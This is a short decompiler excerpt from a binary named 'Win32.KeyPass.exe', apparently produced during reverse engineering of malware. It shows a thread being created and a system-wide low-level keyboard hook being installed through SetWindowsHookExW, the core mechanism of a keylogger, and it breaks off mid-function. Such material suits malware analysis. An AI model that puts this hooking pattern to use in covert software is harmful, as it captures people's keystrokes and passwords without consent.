 Decompile: FUN_003c2200 - (Win32.KeyPass.exe)
615 pvVar12 = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,
616 FUN_003c3800,pWVar2,0,
617 (LPDWORD)(pWVar2 + 0xe8));
618 *(HANDLE *)(pWVar2 + 0xea) = pvVar12;
619 if (pvVar12 != (HANDLE)0x0) {
620 DVar13 = 0;
621 hmod = GetModuleHandleW((LPCWSTR)0x0);
622 DAT_0063a23c = SetWindowsHookExW(0xd,FUN_003c3780,hmod,
623 DVar13);
624 if (DAT_0063a23c == (HHOOK)0x0) {
625 AfxMessageBox(L"Error SetWindowsHookEx",0,0);
626 }
627 uVar10 = 0x4d8;
628 FUN_005167f0(auStack_dd0,0,0x4d8);
629 FUN_003c5de0(uVar10);
630 uStack_8 = CONCAT31(uStack_8._1_3_,0x1e);
631 *(undefined **)(pWVar2 + 0x10) = auStack_dd0;
632 FUN_003f42e1();
633 if (piStack_834 != (int *)0x0) {
634 (**(code **)(*piStack_834 + 4))(1);